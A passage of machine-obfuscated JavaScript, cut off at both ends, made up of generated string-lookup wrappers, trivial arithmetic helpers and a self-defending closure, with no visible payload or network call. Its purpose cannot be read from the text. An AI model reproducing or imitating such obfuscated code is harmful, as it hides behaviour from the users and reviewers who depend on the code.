_0x58a9d0+_0x17ba8f;},'meQJx':function(_0x443ac6,_0x7e8e97){return _0x443ac6+_0x7e8e97;},'IKZsN':function(_0x1084ac,_0xdb671b){return _0x1084ac+_0xdb671b;},'wzcTD':function(_0x3442c6,_0x4d697e){return _0x3442c6+_0x4d697e;},'OlfOI':function(_0x57828e,_0x57d3b6){return _0x57828e+_0x57d3b6;},'vocvv':function(_0x51098c,_0x4c4212){return _0x51098c+_0x4c4212;},'HjraB':function(_0x28c53f,_0x13db1f){return _0x28c53f+_0x13db1f;},'yhFua':function(_0x58d808,_0x277e5f){return _0x58d808+_0x277e5f;},'twaSm':function(_0x38dec8,_0x49fc30){return _0x38dec8+_0x49fc30;},'Figxv':function(_0x33e0c9,_0x1578a8){return _0x33e0c9!==_0x1578a8;},'Ilifn':_0xaea643(0xde6,'6CNS',0x79d,0x9ae,0xa4b),'vzgYu':_0x169786(0x137,0x313,0x42,0xfa,'#S]^'),'FVLMm':_0xaea643(0xbcb,'a[QC',0xc69,0xc27,0xdea)+_0xaea643(0xeb5,'N)n#',0x685,0xa74,0x96b),'VvVrN':function(_0x4e7777,_0x3400cd){return _0x4e7777+_0x3400cd;},'PhBSH':function(_0x4f6043,_0x34a1cf){return _0x4f6043+_0x34a1cf;},'oqsmm':function(_0x85e72a,_0x1d0348){return _0x85e72a+_0x1d0348;},'BvVVt':function(_0x31a6cd,_0x35b965){return _0x31a6cd+_0x35b965;},'aBwpR':function(_0xbcfdb9,_0x5a462e){return _0xbcfdb9+_0x5a462e;},'fSGZr':function(_0x91d537,_0x532573){return _0x91d537+_0x532573;},'OcjWY':function(_0x525ee4,_0x3a7942){return _0x525ee4+_0x3a7942;},'SUclS':function(_0x579ed4,_0x52b64d){return _0x579ed4+_0x52b64d;}},_0x1020ac=(function(){function _0x3fad9f(_0x35cc8a,_0x46cff0,_0x581b3c,_0x491089,_0x42a148){return _0x169786(_0x35cc8a-0xe7,_0x46cff0-0x15f,_0x581b3c-0x133,_0x491089-0x2c,_0x581b3c);}function _0x42435e(_0x50445d,_0x3a62ea,_0x62f97c,_0x57f31a,_0x239162){return _0x749707(_0x50445d-0x122,_0x50445d- -0x78,_0x239162,_0x57f31a-0xec,_0x239162-0x14);}function _0x314d94(_0x1106d5,_0x779db4,_0x1f389b,_0x5564e2,_0x477c2b){return _0xaea643(_0x1106d5-0x11a,_0x477c2b,_0x1f389b-0x109,_0x1106d5- -0x117,_0x477c2b-0x1ba);}function _0x5633dc(_0x6cf1fc,_0x22a428,_0x3edad0,_0x5439a9,_0x155595){return _0x749707(_0x6cf1fc-0x9a,_0x155595- -0x375,_0x3edad0,_0x5439a9-0x51,_0x155595-0x119);}function _0x106828(_0x8ecd32,_0x1e213b,_0x176cd,_0x4e7cf5,_0x2b9fcb){return _0xbca988(_0x8ecd32-0x169,_0x1e213b-0x108,_0x176cd-0xab,_0x4e7cf5- -0x14,_0x176cd);}var _0xb5701c={'ZxJuS':_0x4f6715[_0x42435e(0x4a4,0x20,0xb3,0x210,'3mp5')],'uxwaM':function(_0x323d01,_0x36a0e7){function _0x1bda06(_0x1c28b3,_0x377284,_0x4aced6,_0x4d385f,_0x4c8d77){return _0x42435e(_0x4aced6- -0x469,_0x377284-0xfd,_0x4aced6-0x127,_0x4d385f-0xf5,_0x4d385f);}return _0x4f6715[_0x1bda06(0x5a3,0x3a5,0x4bc,'NFmg',0x4b1)](_0x323d01,_0x36a0e7);},'LqWlE':function(_0x1c2c60,_0x4e05a3){function _0x695397(_0x269c71,_0x271765,_0x2a9f2a,_0x306a42,_0x416742){return _0x42435e(_0x269c71- -0x41,_0x271765-0x8f,_0x2a9f2a-0x151,_0x306a42-0x199,_0x2a9f2a);}return _0x4f6715[_0x695397(0x896,0x726,'P]oW',0xa84,0x8ba)](_0x1c2c60,_0x4e05a3);},'ZrMvl':_0x4f6715[_0x42435e(0x77f,0x1d3,0x331,0x4dd,'WQ72')],'xrYFs':_0x4f6715[_0x3fad9f(0x34,0x57d,'ij#4',0x349,0x1cf)],'uYtmH':_0x4f6715[_0x42435e(0xd60,0x76d,0xa39,0x136d,'CXVM')],'nZWad':_0x4f6715[_0x314d94(0x34b,-0x104,0x721,0x768,'KS8E')],'LuWXd':function(_0x4d424e,_0x5e4ded){function _0x414e32(_0x163138,_0x11c090,_0x124fb5,_0x58f216,_0x186c77){return _0x3fad9f(_0x163138-0x139,_0x163138-0x145,_0x186c77,_0x58f216-0x1b9,_0x186c77-0x85);}return _0x4f6715[_0x414e32(0x5ba,-0x2c,0xaa0,0x2d0,'Q7P$')](_0x4d424e,_0x5e4ded);},'gDyqE':function(_0x19808d,_0xd5f9e3){function _0x55ff09(_0x2f08b1,_0x1c203e,_0x10b26a,_0x155b34,_0x3ff1e1){return _0x314d94(_0x155b34- -0x28a,_0x1c203e-0x43,_0x10b26a-0x158,_0x155b34-0x1ac,_0x2f08b1);}return _0x4f6715[_0x55ff09('6CNS',0x323,-0x3d2,0x158,0x17)](_0x19808d,_0xd5f9e3);},'cQoCR':function(_0x572b77,_0x5da12b){function _0x5f0234(_0x2237d2,_0x2e398e,_0x186dfe,_0x2b2c12,_0x55b4b9){return _0x106828(_0x2237d2-0x16d,_0x2e398e-0x7c,_0x55b4b9,_0x2237d2- -0x38a,_0x55b4b9-0x2a);}return _0x4f6715[_0x5f0234(0xb3a,0x1028,0x110c,0x7cb,'%rmd')](_0x572b77,_0x5da12b);},'COWie':function(_0x541d65,_0x54fe6f){function _0x2bf097(_0x2ba29a,_0x2726ed,_0x598d0f,_0x20a5b9,_0x3dfad5){return _0x106828(_0x2ba29a-0x127,_0x2726ed-0x1ce,_0x2726ed,_0x3dfad5- -0x378,_0x3dfad5-0x16a);}return _0x4f6715[_0x2bf097(0x72f,'3%cS',0x845,0xce9,0x772)](_0x541d65,_0x54fe6f);},'nMUsF':_0x4f6715[_0x106828(0x603,0xa5f,'6dPo',0x721,0x41d)],'KmTOM':function(_0xb4f878,_0x20c4c8){function _0x376985(_0x539daf,_0x3851b3,_0x3b9763,_0x488089,_0x5a9874){return _0x3fad9f(_0x539daf-0x18d,_0x539daf-0x2aa,_0x3b9763,_0x488089-0x8,_0x5a9874-0x71);}return _0x4f6715[_0x376985(0x744,0x140,'WQ72',0x50d,0x383)](_0xb4f878,_0x20c4c8);},'zSaox':function(_0x54177c,_0x4bb86f){function _0x3c3adc(_0x100f53,_0x5aae92,_0x4717d1,_0x38dbc7,_0x4d862e){return _0x42435e(_0x38dbc7- -0x25c,_0x5aae92-0x144,_0x4717d1-0x166,_0x38dbc7-0x17e,_0x4d862e);}return _0x4f6715[_0x3c3adc(0xa6b,0x12b,0x411,0x5ca,'#S]^')](_0x54177c,_0x4bb86f);},'uFDct':function(_0x21fb82,_0x44153e){function _0x2fa969(_0x472e2b,_0xaedd48,_0x4c082e,_0x554ac5,_0x26bbd5){return _0x42435e(_0xaedd48- -0x2b6,_0xaedd48-0x4a,_0x4c082e-0x14a,_0x554ac5-0x1a2,_0x26bbd5);}return _0x4f6715[_0x2fa969(0x58a,0x223,-0x21c,-0xe4,'[ed6')](_0x21fb82,_0x44153e);},'ZtMGN':function(_0x5e33d2,_0x337810){function _0x3d9512(_0x53ad82,_0x2aa39f,_0x261282,_0x4fe3fb,_0x1ea375){return _0x106828(_0x53ad82-0x166,_0x2aa39f-0x16f,_0x1ea375,_0x2aa39f- -0x1ba,_0x1ea375-0x19d);}return _0x4f6715[_0x3d9512(0x4f7,0x718,0x4ec,0x7a3,'[ed6')](_0x5e33d2,_0x337810);},'SghmQ':function(_0x599f2d,_0x3d48a5){function _0x4a56f1(_0x5ee39b,_0xace53a,_0x33b409,_0x17c958,_0x2f92bc){return _0x314d94(_0x17c958-0x254,_0xace53a-0x1c0,_0x33b409-0x1f4,_0x17c958-0xc6,_0x5ee39b);}return _0x4f6715[_0x4a56f1('2euE',0xff5,0xb69,0xe46,0x961)](_0x599f2d,_0x3d48a5);},'AbtuZ':function(_0x29e861,_0x12dd48){function _0x36da5a(_0x4db457,_0x153423,_0x2187b4,_0x5029b9,_0x234d20){return _0x314d94(_0x153423- -0x2ce,_0x153423-0x159,_0x2187b4-0xca,_0x5029b9-0x1b6,_0x234d20);}return _0x4f6715[_0x36da5a(0x5b4,0xa5d,0xd31,0x4ba,'!)Ed')](_0x29e861,_0x12dd48);},'Letde':function(_0xc9edcb,_0x12e58c){function _0x13d6eb(_0x249529,_0x5df8f5,_0x18d2fc,_0x20dd27,_0x589a11){return _0x42435e(_0x589a11-0x9c,_0x5df8f5-0x90,_0x18d2fc-0x7d,_0x20dd27-0x44,_0x5df8f5);}return _0x4f6715[_0x13d6eb(0x72e,'rQKz',0x524,0x9dc,0x70b)](_0xc9edcb,_0x12e58c);},'oKkLb':function(_0x44ad49,_0x209a09){function _0x205f1b(_0xbc8bb3,_0x20206a,_0x33750b,_0x214145,_0x52a26b){return _0x314d94(_0x52a26b-0x8b,_0x20206a-0x46,_0x33750b-0x15e,_0x214145-0xd7,_0xbc8bb3);}return _0x4f6715[_0x205f1b('ij#4',0x679,0x719,0x9b0,0x3fa)](_0x44ad49,_0x209a09);},'QuPyX':_0x4f6715[_0x42435e(0x941,0xb67,0x7c4,0x3a1,'PkfW')],'jMyAT':_0x4f6715[_0x5633dc(0xe01,0x111f,'P]oW',0x912,0xc02)],'EzIVL':function(_0x509d5d,_0x26665c){function _0x3c2fc0(_0xacdfbd,_0x9c10a0,_0x1bb0f5,_0x47532e,_0x209e30){return _0x3fad9f(_0xacdfbd-0xc5,_0xacdfbd- -0xd6,_0x209e30,_0x47532e-0x148,_0x209e30-0x15d);}return _0x4f6715[_0x3c2fc0(0x3b2,0x87b,0x79f,0x9c,'fU56')](_0x509d5d,_0x26665c);},'hrDDI':_0x4f6715[_0x106828(0x579,0x155,'CFhP',0x42d,0xa17)],'GBpMh':function(_0x3cb840,_0x170e8a){function _0x4c944f(_0x505fe0,_0x102939,_0x531ba3,_0x432bf7,_0x5495d9){return _0x314d94(_0x432bf7-0x26e,_0x102939-0x16c,_0x531ba3-0x22,_0x432bf7-0x1e7,_0x5495d9);}return _0x4f6715[_0x4c944f(0x2e5,0x749,0x41c,0x743,'jMgB')](_0x3cb840,_0x170e8a);},'XlsdM':_0x4f6715[_0x314d94(0x3c6,0x8da,-0x1e3,-0x3a,'3%cS')],'XMbIz':_0x4f6715[_0x3fad9f(0x6d0,0x414,'K[Ah',0xa0b,0x37e)],'VWsSZ':function(_0x534e6f,_0x5ae5ee){function _0x192cd3(_0x16f74e,_0x232c5b,_0x12a0c9,_0x54855c,_0x2408d3){return _0x3fad9f(_0x16f74e-0x4e,_0x232c5b-0xc8,_0x16f74e,_0x54855c-0xce,_0x2408d3-0x1d3);}return _0x4f6715[_0x192cd3('3%cS',0x50a,0x47,0x53,0x75b)](_0x534e6f,_0x5ae5ee);},'fDVNy':_0x4f6715[_0x42435e(0x6e4,0x503,0x8d6,0x87b,'2euE')],'GRIsC':function(_0x5c6ddf,_0x5188fd){function _0xe6f23c(_0x1dfd49,_0x48b5e8,_0xa876df,_0x4e9a6c,_0x30335e){return _0x3fad9f(_0x1dfd49-0x16e,_0x48b5e8- -0x1c9,_0x1dfd49,_0x4e9a6c-0xc6,_0x30335e-0x172);}return _0x4f6715[_0xe6f23c('kjFO',0x42f,0x335,-0xb3,0x2f1)](_0x5c6ddf,_0x5188fd);},'QEIfv':function(_0x2a3d8a,_0x17d3a5){function _0x368b0f(_0xbfc647,_0x29d688,_0x1f3a9e,_0x2e8a81,_0x2a0208){return _0x314d94(_0x29d688- -0x1f6,_0x29d688-0x147,_0x1f3a9e-0x148,_0x2e8a81-0xab,_0xbfc647);}return _0x4f6715[_0x368b0f('pyBw',0x553,0x603,0x952,0xb11)](_0x2a3d8a,_0x17d3a5);},'VQHRu':function(_0x33e0b5,_0x4ee3e7){function _0x256b0c(_0x53050d,_0x214bd6,_0x570431,_0x26ae4c,_0x12a6c8){return _0x106828(_0x53050d-0x19b,_0x214bd6-0x81,_0x12a6c8,_0x26ae4c- -0x170,_0x12a6c8-0xb5);}return _0x4f6715[_0x256b0c(0x5c5,0x2ed,0x4a8,0x5e0,'4U9]')](_0x33e0b5,_0x4ee3e7);},'WbJnR':_0x4f6715[_0x42435e(0x7b8,0xc5d,0xa56,0x212,'CFhP')],'OtKcv':function(_0xfe1e09,_0x1bd05e){function _0x4db292(_0x2ed16e,_0x2be9ca,_0x27728c,_0x794359,_0x4e2af6){return _0x42435e(_0x27728c- -0x1cf,_0x2be9ca-0x8b,_0x27728c-0x1f3,_0x794359-0x13d,_0x2ed16e);}return _0x4f6715[_0x4db292('3%cS',0x8e8,0x57f,0x75a,0x70a)](_0xfe1e09,_0x1bd05e);},'KNHob':function(_0x14f841,_0x183078){function _0x29d00f(_0x5da065,_0x394e47,_0x1f557c,_0x3ce1bb,_0x33bd7e){return _0x314d94(_0x5da065-0x308,_0x394e47-0x1f3,_0x1f557c-0x82,_0x3ce1bb-0x179,_0x33bd7e);}return _0x4f6715[_0x29d00f(0xd4c,0xede,0xf69,0xfff,'7jAL')](_0x14f841,_0x183078);},'LOjZc':function(_0x472cdb,_0x309053){function _0x2ad420(_0x485e42,_0x304298,_0x249038,_0x1e47d4,_0x48ad36){return _0x5633dc(_0x485e42-0x18d,_0x304298-0x11e,_0x485e42,_0x1e47d4-0x1c3,_0x249038- -0x63);}return _0x4f6715[_0x2ad420('jMgB',0x529,0x298,0x77a,-0xaa)](_0x472cdb,_0x309053);},'tbKMH':function(_0x3911b2,_0x481dbc){function _0x2be4a5(_0x443208,_0x5454c0,_0x4c45b7,_0x18a6aa,_0x2f3ffd){return _0x5633dc(_0x443208-0x197,_0x5454c0-0xfc,_0x4c45b7,_0x18a6aa-0x108,_0x18a6aa-0x1b3);}return _0x4f6715[_0x2be4a5(0x57b,0x9c0,'CFhP',0x3e3,0x285)](_0x3911b2,_0x481dbc);},'IFZnd':function(_0x3b3896,_0x1660da){function _0x118441(_0x210e21,_0x15610f,_0x1bf752,_0x301f3f,_0x4f1610){return _0x3fad9f(_0x210e21-0x13f,_0x210e21- -0x470,_0x1bf752,_0x301f3f-0x120,_0x4f1610-0x1a6);}return _0x4f6715[_0x118441(0x874,0x69a,'fg$H',0x544,0xe2b)](_0x3b3896,_0x1660da);},'RAdMc':function(_0x2b51b7,_0x466a14){function _0x1a0259(_0x559272,_0x673a1e,_0x56e975,_0x104560,_0x5500a7){return _0x42435e(_0x104560- -0x63,_0x673a1e-0xf0,_0x56e975-0x19,_0x104560-0x147,_0x5500a7);}return _0x4f6715[_0x1a0259(0x544,0x94a,0x2be,0x3ff,'K[Ah')](_0x2b51b7,_0x466a14);},'RjiMf':function(_0x3ec8ea,_0x49bd7c){function _0x44a0ea(_0x2de5e2,_0x34e4f7,_0x3fbdd2,_0x338526,_0x2f645a){return _0x3fad9f(_0x2de5e2-0x14d,_0x34e4f7- -0x7b,_0x3fbdd2,_0x338526-0x15d,_0x2f645a-0xa2);}return _0x4f6715[_0x44a0ea(0x82a,0xc45,'5NgG',0xf25,0x1048)](_0x3ec8ea,_0x49bd7c);},'jLsTo':function(_0x49a61f,_0x58e640){function _0x1056f0(_0x2bf082,_0x214285,_0x506071,_0x3afa60,_0x159efc){return _0x314d94(_0x3afa60-0xc7,_0x214285-0x1d2,_0x506071-0xd7,_0x3afa60-0x76,_0x506071);}return _0x4f6715[_0x1056f0(0xee2,0x93a,'rQKz',0xcd7,0xab9)](_0x49a61f,_0x58e640);},'YMSPH':function(_0x5a8da1,_0x131641){function _0x45aefe(_0x486611,_0x1258fc,_0x16c06e,_0x384679,_0x30f889){return _0x314d94(_0x384679-0x146,_0x1258fc-0xcd,_0x16c06e-0x107,_0x384679-0x18d,_0x30f889);}return _0x4f6715[_0x45aefe(0xb2d,0x7bc,0x64a,0x75f,'CXVM')](_0x5a8da1,_0x131641);},'DThLa':function(_0x4e6927,_0x2d8675){function _0x499174(_0x5f154b,_0xeb4eac,_0x733c72,_0x162bb3,_0x47d9fe){return _0x5633dc(_0x5f154b-0x1e1,_0xeb4eac-0xf5,_0x5f154b,_0x162bb3-0xc9,_0x47d9fe-0x24b);}return _0x4f6715[_0x499174('%rmd',0xbe8,0x210,0x4de,0x702)](_0x4e6927,_0x2d8675);},'WrvUQ':function(_0x7fca20,_0x1a66c1){function _0x4ab5c8(_0x2d69fa,_0x35845e,_0x3a9cf1,_0x116c22,_0x3682d4){return _0x5633dc(_0x2d69fa-0xd8,_0x35845e-0x1f,_0x116c22,_0x116c22-0x1da,_0x2d69fa-0x10e);}return _0x4f6715[_0x4ab5c8(0x5e2,0xa39,0x81,'v3Q4',0x899)](_0x7fca20,_0x1a66c1);},'CuMjJ':_0x4f6715[_0x314d94(0xa47,0x9b2,0xaa3,0xbf2,'v3Q4')]};if(_0x4f6715[_0x106828(0x8b7,0x1142,'QjOf',0xc3f,0x80d)](_0x4f6715[_0x3fad9f(0xa5f,0xe5c,'q4R&',0x107f,0x1163)],_0x4f6715[_0x5633dc(0x806,0xa9d,'N)n#',0x363,0x57b)])){if(_0x1f1725){var _0xced124=_0x490645[_0x3fad9f(0x1076,0xe01,'6CNS',0x12eb,0x8ff)](_0x14e1e1,arguments);return _0x141df0=null,_0xced124;}}else{var _0x4dda9a=!![];return function(_0x32d6cb,_0x2ea7a2){function _0x21045c(_0x4ae46b,_0xfef133,_0x223f62,_0x9daf2f,_0x44712d){return _0x42435e(_0x44712d- -0x337,_0xfef133-0x9f,_0x223f62-0x148,_0x9daf2f-0x46,_0xfef133);}function _0x59bbaf(_0x24b02d,_0x42913d,_0x5a2b3a,_0x11906f,_0x449695){return _0x3fad9f(_0x24b02d-0x3b,_0x5a2b3a-0x1f5,_0x42913d,_0x11906f-0x5a,_0x449695-0x12e);}function _0x25d19b(_0x14cad2,_0x21c9b1,_0x593e5d,_0x43d714,_0x15b933){return _0x42435e(_0x43d714-0x83,_0x21c9b1-0x1ac,_0x593e5d-0xe6,_0x43d714-0x155,_0x593e5d);}var _0x350311={'ULmZr':_0xb5701c[_0x1c3706(0x72,0x1ea,0x711,'3%cS',0x38b)],'hfrxs':function(_0x4e80bf,_0x324507){function _0x21e8c9(_0x1ed260,_0x3defc3,_0x1abaca,_0x167452,_0x5a4943){return _0x1c3706(_0x1ed260-0x10f,_0x167452-0x2ec,_0x1abaca-0x1e3,_0x1ed260,_0x5a4943-0xaf);}return _0xb5701c[_0x21e8c9('pyBw',0xa19,0xb91,0x6ac,0xaf7)](_0x4e80bf,_0x324507);},'CcYaW':function(_0x8270e1,_0x11ea07){function _0x5d9864(_0x2d0ee3,_0x3c240d,_0x3b20dc,_0x3391d2,_0x370a73){return _0x1c3706(_0x2d0ee3-0xf8,_0x3b20dc- -0x2c,_0x3b20dc-0x179,_0x3c240d,_0x370a73-0xe7);}return _0xb5701c[_0x5d9864(0x8da,'fg$H',0x6b8,0x108,0xc3a)](_0x8270e1,_0x11ea07);},'MFVBU':function(_0x20d985,_0x2553d2){function _0x20bbc9(_0x2e4496,_0x4e9335,_0x841f4b,_0x5274b1,_0x498738){return _0x1c3706(_0x2e4496-0x168,_0x2e4496- -0xb1,_0x841f4b-0xe4,_0x841f4b,_0x498738-0x1d9);}return _0xb5701c[_0x20bbc9(0x5d6,0x1af,'CoEm',0x450,0x533)](_0x20d985,_0x2553d2);},'btSPw':_0xb5701c[_0x1c3706(0x8ac,0x786,0x96d,'#S]^',0x320)],'jvcWe':_0xb5701c[_0x1c3706(-0x200,0x3e6,0x8ee,'v3Q4',0x5d6)],'qdhph':_0xb5701c[_0x21045c(0xc50,'pyBw',0x935,0x703,0xc1a)],'zBabo':_0xb5701c[_0x25d19b(0xa7f,0xc45,'4uAd',0xcaf,0xb4d)],'vmybT':function(_0x450735,_0xc7e8f3){function _0x18e08f(_0x27ee57,_0x56c0f8,_0x57fc0f,_0x58f3cc,_0x2b4814){return _0x21045c(_0x27ee57-0x170,_0x27ee57,_0x57fc0f-0x12,_0x58f3cc-0xf1,_0x56c0f8-0x54f);}return _0xb5701c[_0x18e08f('7jAL',0x994,0x734,0xf4c,0x873)](_0x450735,_0xc7e8f3);},'vLHiE':function(_0x361a03,_0x34a73e){function _0x2885b8(_0xfe24a6,_0x40a4b0,_0x14e160,_0x4a9360,_0x34bc31){return _0x384348(_0xfe24a6- -0x361,_0x40a4b0-0xae,_0x34bc31,_0x4a9360-0x30,_0x34bc31-0x13f);}return _0xb5701c[_0x2885b8(0xc61,0x1247,0xdd7,0xc92,'NFmg')](_0x361a03,_0x34a73e);},'JAntT':function(_0x40438b,_0x37c2e7){function _0x69157c(_0x2ef8b9,_0x3e751e,_0x3ede18,_0x4d8359,_0x78805b){return _0x21045c(_0x2ef8b9-0x18c,_0x78805b,_0x3ede18-0xdb,_0x4d8359-0x14,_0x4d8359-0x13d);}return _0xb5701c[_0x69157c(0x735,0x109c,0xd06,0xb34,'!)Ed')](_0x40438b,_0x37c2e7);},'KtgvN':function(_0x25658b,_0x2142d5){function _0x44fa57(_0x27e15d,_0x3c7e34,_0xe30ac1,_0x2acb48,_0x1586dc){return _0x384348(_0x27e15d- -0x72,_0x3c7e34-0x140,_0x3c7e34,_0x2acb48-0x1b1,_0x1586dc-0x2c);}return _0xb5701c[_0x44fa57(0xe14,'Q7P$',0xd5b,0xd2e,0x842)](_0x25658b,_0x2142d5);},'bWezo':function(_0xb5f50,_0x17a8d4){function _0x59df24(_0x440803,_0x20cca2,_0x116b6f,_0x22b8ce,_0x315c35){return _0x1c3706(_0x440803-0xd,_0x440803-0xcc,_0x116b6f-0x1d3,_0x22b8ce,_0x315c35-0x12f);}return _0xb5701c[_0x59df24(0xbe5,0x919,0xba2,'7jAL',0x882)](_0xb5f50,_0x17a8d4);},'raAWG':function(_0x129a0f,_0x59ef92){function _0x45a232(_0x1b7d21,_0x5c4a71,_0x238da7,_0x3e6464,_0x52f8ff){return _0x1c3706(_0x1b7d21-0x33,_0x3e6464- -0x26d,_0x238da7-0x9,_0x52f8ff,_0x52f8ff-0x4c);}return _0xb5701c[_0x45a232(0x851,0x330,0xadc,0x6df,'4U9]')](_0x129a0f,_0x59ef92);},'czzoC':_0xb5701c[_0x1c3706(0xe23,0xd4e,0x12df,'K[Ah',0xda7)],'BYqGw':function(_0x50a289,_0x1893ae){function _0x4f999a(_0x21d90e,_0x51e05b,_0x33db6c,_0x3534ca,_0x379454){return _0x384348(_0x51e05b- -0x198,_0x51e05b-0x22,_0x33db6c,_0x3534ca-0xac,_0x379454-0x16b);}return _0xb5701c[_0x4f999a(0xf4e,0x95e,'fU56',0xad3,0xb0d)](_0x50a289,_0x1893ae);},'yKwRW':function(_0x413cb2,_0x3f9d86){function _0x2f8724(_0x44f212,_0x147a92,_0x2b1003,_0x5f15af,_0x39617d){return _0x25d19b(_0x44f212-0x153,_0x147a92-0x129,_0x2b1003,_0x44f212- -0x396,_0x39617d-0x189);}return _0xb5701c[_0x2f8724(0x79d,0x912,'QjOf',0xc1c,0x6c5)](_0x413cb2,_0x3f9d86);},'YOqSx':function(_0x36cb14,_0x5276c0){function _0x2ad498(_0x5334e0,_0x51f860,_0x16cd84,_0x4afde4,_0x432188){return _0x59bbaf(_0x5334e0-0x61,_0x4afde4,_0x432188- -0x451,_0x4afde4-0xc3,_0x432188-0x88);}return _0xb5701c[_0x2ad498(0x88f,0x743,0xade,'[ed6',0x626)](_0x36cb14,_0x5276c0);},'vqSsB':function(_0x407e79,_0x2ab513){function _0x2815ef(_0x1df77a,_0x585256,_0x8d4469,_0x39a021,_0x262a22){return _0x384348(_0x8d4469- -0x3de,_0x585256-0xf4,_0x1df77a,_0x39a021-0x7c,_0x262a22-0xd5);}return _0xb5701c[_0x2815ef('CFhP',0xb59,0x7f6,0x40f,0x241)](_0x407e79,_0x2ab513);},'BqYYA':function(_0x5cc8f3,_0x108937){function _0x29248e(_0x329aa5,_0x556a58,_0x58d084,_0x476fbd,_0x2ceb68){return _0x59bbaf(_0x329aa5-0x74,_0x2ceb68,_0x58d084- -0x59b,_0x476fbd-0xcd,_0x2ceb68-0xfa);}return _0xb5701c[_0x29248e(0xae2,0x885,0x623,0x65a,'4HER')](_0x5cc8f3,_0x108937);},'YUvgU':function(_0x44b5de,_0x5cbbf9){function _0xcb3603(_0x5319b3,_0x4993af,_0x270090,_0x4c9581,_0x5219b5){return _0x1c3706(_0x5319b3-0x1ea,_0x5319b3-0x284,_0x270090-0x4,_0x270090,_0x5219b5-0x17f);}return _0xb5701c[_0xcb3603(0xc99,0x6c6,'3mp5',0xc0a,0x9de)](_0x44b5de,_0x5cbbf9);},'htzjS':function(_0x547429,_0x596cfe){function _0x429b50(_0x4f5ba0,_0x5cec45,_0x1a1cff,_0x11a740,_0x240b67){return _0x384348(_0x5cec45-0x75,_0x5cec45-0x74,_0x4f5ba0,_0x11a740-0xd,_0x240b67-0x2e);}return _0xb5701c[_0x429b50('!)Ed',0x6c2,0x299,0xc35,0x258)](_0x547429,_0x596cfe);},'pAWMp':function(_0x10f71f,_0x930141){function _0x4adc7b(_0x11812d,_0x291a22,_0x8f1c98,_0x516bcb,_0x33d95d){return _0x25d19b(_0x11812d-0x118,_0x291a22-0xd0,_0x291a22,_0x516bcb-0x37,_0x33d95d-0x59);}return _0xb5701c[_0x4adc7b(0x6ef,'kjFO',0x109e,0xb50,0x7b1)](_0x10f71f,_0x930141);},'fUsNO':function(_0x5361a6,_0x792ba0){function _0x57bdd8(_0xea0026,_0x24e6d6,_0x1ce686,_0x4f99ad,_0x104f8d){return _0x1c3706(_0xea0026-0x1bb,_0x4f99ad- -0x2dd,_0x1ce686-0x60,_0x24e6d6,_0x104f8d-0x3);}return _0xb5701c[_0x57bdd8(0x5c1,'%rmd',0x2a,0x492,0x96d)](_0x5361a6,_0x792ba0);},'MGBkN':function(_0x36dea0,_0x519c7a){function _0x5d1e68(_0x38bc94,_0x4c6dda,_0x79baac,_0x235a01,_0x3539f0){return _0x1c3706(_0x38bc94-0x124,_0x79baac- -0x339,_0x79baac-0x11e,_0x3539f0,_0x3539f0-0x1e6);}return _0xb5701c[_0x5d1e68(0x9c6,0x9f8,0x3ea,0x292,'BuhP')](_0x36dea0,_0x519c7a);},'HyACp':function(_0x263766,_0x5b70eb){function _0x1b40e4(_0x33bd2b,_0x565849,_0x301cd3,_0x2257cf,_0x9e7b25){return _0x1c3706(_0x33bd2b-0x31,_0x301cd3-0x66,_0x301cd3-0xfa,_0x565849,_0x9e7b25-0x1a6);}return _0xb5701c[_0x1b40e4(0x8ae,'3mp5',0x78d,0x598,0x5ec)](_0x263766,_0x5b70eb);},'wfbhi':function(_0x5dcd69,_0xe07132){function _0x511179(_0x174508,_0x1be046,_0x454057,_0x386bda,_0x117307){return _0x21045c(_0x174508-0x152,_0x454057,_0x454057-0xed,_0x386bda-0x178,_0x117307- -0x1da);}return _0xb5701c[_0x511179(0x94,-0x5b2,'xN#4',0x16e,0x26)](_0x5dcd69,_0xe07132);},'FXwwM':function(_0x5c98f8,_0x55f6b4){function _0x588da3(_0x159c7b,_0x50e93e,_0x14cdcf,_0xbd9dd6,_0x168bf4){return _0x59bbaf(_0x159c7b-0x43,_0x168bf4,_0x14cdcf- -0x62f,_0xbd9dd6-0x188,_0x168bf4-0x7f);}return _0xb5701c[_0x588da3(-0x411,0x11e,-0x1a7,-0x35d,'CoEm')](_0x5c98f8,_0x55f6b4);},'qzFUr':function(_0x4765a1,_0x28ddbf){function _0x50b905(_0x2aa3bf,_0xa4d1c2,_0x3881ec,_0x510759,_0x472ab6){return _0x25d19b(_0x2aa3bf-0x182,_0xa4d1c2-0x65,_0x472ab6,_0x3881ec- -0x1ab,_0x472ab6-0x85);}return _0xb5701c[_0x50b905(0xa86,0xbf6,0x90f,0x771,'3mp5')](_0x4765a1,_0x28ddbf);},'nYWjF':_0xb5701c[_0x21045c(0x1169,'4uAd',0xa02,0xe6e,0xb6a)],'UyYFf':_0xb5701c[_0x384348(0xb76,0xbed,'Q7P$',0x60b,0xf67)],'MgAes':function(_0x3b76f2,_0x1d459e){function _0x5d4799(_0x1f2a05,_0x24ad77,_0x5b74b0,_0x482228,_0x5181be){return _0x1c3706(_0x1f2a05-0x17a,_0x5b74b0-0x191,_0x5b74b0-0x11a,_0x482228,_0x5181be-0x3b);}return _0xb5701c[_0x5d4799(0x9cc,0x7a1,0x895,'jMgB',0x581)](_0x3b76f2,_0x1d459e);},'ZylKQ':_0xb5701c[_0x21045c(0xbde,'Q7P$',0xdaa,0xf65,0xb60)],'yXIBM':function(_0x1a0c5a,_0xfa8481){function _0x42be11(_0x350afd,_0x3fb910,_0x5f2ff7,_0x1e61b3,_0x76b15){return _0x384348(_0x5f2ff7- -0x145,_0x3fb910-0x2,_0x350afd,_0x1e61b3-0x1d1,_0x76b15-0x11);}return _0xb5701c[_0x42be11('K[Ah',0x13e8,0xe27,0x94c,0xb4a)](_0x1a0c5a,_0xfa8481);},'KEFpO':_0xb5701c[_0x59bbaf(0x780,'BuhP',0x938,0xabf,0xf31)],'HcMCS':_0xb5701c[_0x25d19b(0x905,0x243,'rQKz',0x669,0x7fb)],'GaOtQ':function(_0x28dd3d,_0x156b3b){function _0x3f974f(_0x5f06a0,_0x162ff1,_0xa455c3,_0x32638c,_0xd7f3f2){return _0x384348(_0x32638c- -0x491,_0x162ff1-0x85,_0xa455c3,_0x32638c-0x79,_0xd7f3f2-0xd);}return _0xb5701c[_0x3f974f(0x74f,0x103,'ij#4',0x1e6,0x593)](_0x28dd3d,_0x156b3b);},'zfDqY':_0xb5701c[_0x59bbaf(0x171,'6CNS',0x5c7,0xa01,0x5a9)],'qdxjJ':function(_0x4631a3,_0x420e71){function 